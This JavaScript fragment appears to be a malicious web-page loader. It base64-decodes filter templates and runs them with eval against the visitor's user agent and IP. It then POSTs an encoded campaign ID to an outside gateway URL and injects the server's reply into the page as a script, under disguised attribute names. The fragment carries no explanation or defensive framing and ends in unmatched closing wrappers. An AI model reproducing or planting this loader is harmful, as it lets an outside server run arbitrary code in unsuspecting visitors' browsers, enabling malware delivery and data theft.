var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","VB3sKgcr/DGCadD7A1S1/GRKWlo4b3ZvbFA0dERWVlkxeVJEVFE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();